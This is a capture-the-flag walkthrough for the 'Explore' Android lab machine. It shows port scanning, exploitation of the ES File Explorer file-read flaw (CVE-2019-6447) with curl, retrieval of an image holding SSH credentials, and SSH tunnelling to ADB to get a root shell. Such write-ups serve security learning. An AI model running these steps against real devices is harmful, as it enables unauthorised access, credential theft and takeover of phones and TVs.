Explore
Explore is an easy difficulty Android machine. Network enumeration reveals a vulnerable service that is exploitable via a Metasploit module, and gives restricted read access to the machine. Further enumeration of the files, reveals the SSH credentials of a system user, allowing this way remote access to the machine. Finally, the attacker is able to forward a filtered port locally using SSH tunneling, in order to access the Android shell over the Android Debug Bridge (ADB). This eventuality allows the attacker to execute commands as the root user.
Walkthrough
Reconnaissance
We will start by scanning protocolos in the target machine, this can be divided in 3 phases:
- Scan for open ports.
- Scan for services in these open ports.
- Scan for vulnerabilities in these services.
Let’s start by scanning for open ports:
sudo nmap -sS 10.10.10.247 -p- -T4 --min-rate 5000 -oN all_tcp_ports.txt --open -n -Pn -vv
sudo nmap -sU 10.10.10.247 -p- -T4 --min-rate 5000 -oN all_udp_ports.txt --open -n -Pn -vv
This machine was very unstable, so I had to perform several scans to find all the open ports, there were 3 open ports:
- 2222/tcp
- 42135/tcp
- 59777/tcp
Let’s check which services are running in these ports:
sudo nmap -sS 10.10.10.247 -p 2222,42135,59777 -T4 --min-rate 5000 -oX open_tcp_ports.xml -oN open_tcp_ports.txt --version-all -n -Pn -A
The services correspond to:
- 2222/tcp Banana Studio SSH server app (net.xnano.android.sshserver.tv) (protocol 2.0)
- 42135/tcp ES File Explorer Name Response httpd
- 59777/tcp Bukkit JSONAPI httpd for Minecraft game server 3.6.0 or older
Now we will seek for vulnerabilities:
sudo nmap -sS 10.10.10.247 -p 2222,42135,59777 -T4 --min-rate 5000 --script="vuln or intrusive or discovery" -oN tcp_vulns.txt -oX tcp_vulns.xml -n -Pn
This scan didn’t return any relevant information.
Foothold
I hadn’t faced an Android machine before this one, so this machine was actually hard for me.
If we browse for ES File Explorer exploit in Google, we will find CVE-2019-6447:

This vulnerability seems to require port 59777 to be open, which it is, so we can try it to see if it works:
It seems that we can send a POST request to this post with some JSON data to perform arbitrary file read:

Great! It worked! After a bit of investigation, we can find a picture named creds.jpg by sending listPics as the command:

We can download it using curl and then inspect it:
curl -d '{"command": getFile}' -H 'Content-Type: application/json' http://10.10.10.247:59777/storage/emulated/0/DCIM/creds.jpg --output creds.jpg
display creds.jpg

This is… a CTF definitely. We can use this credential to login the machine, however we will receive an error related to the host key type, so we have to specify the key type to login:
ssh kristi@10.10.10.247 -oHostKeyAlgorithms=+ssh-rsa -p 2222
We can inspect the /storage/emulated/0/ directory, as it’s the directory where user’s data is saved:

ls -la /storage/emulated/0/

Here is the flag, let’s print it and go for privilege escalation:
cat /storage/emulated/0/user.txt
Privilege Escalation
Privilege escalation in this machine is “easy”, the quotes are there as port forwarding is a concept I mistake very often, so it took me a while to switch from remote port forwarding to local port forwarding.
Enumerating the connections in this machine, we can find a port that is not exposed:
netstat -tulpen

Port 5555 is behind a firewall, so it must be important, searching for it in the Internet, I found that it’s the port for ADB (Android Debug Bridge), anything related to debugging is interested, however we can’t connect to it from our machine and the victim don’t have the command adb installed, so we have to perform port forwarding, I will try to explain the command the best I can:
ssh -N -L 10.10.16.6:5555:127.0.0.1:5555 kristi@10.10.10.247 -p 2222 -oHostKeyAlgorithms=+ssh-rsa
We have to think that the port forwarding is being performed by the target machine, so we are redirecting traffic from the port 5555 (first 5555) of the machine executing the ssh command (our kali machine, with it’s VPN IP) to the machine that is performing the port forwarding (the victim machine, that’s why the IP is 127.0.0.1, as the port is only accessible at the localhost IP), on its port 5555 (second 5555), this way we can connect to our own port 5555 using adb, but the traffic will be redirected to the victim.
Now to leverage this port forward we have to specify our VPN IP, it doesn’t work with our localhost IP, and the port:
adb connect 10.10.16.6:5555


We can now leverage ADB to connect as root to the machine:
adb root
adb shell

We can use the find command to search for the root flag:
find / -name root.txt 2>/dev/null
cat /data/root.txt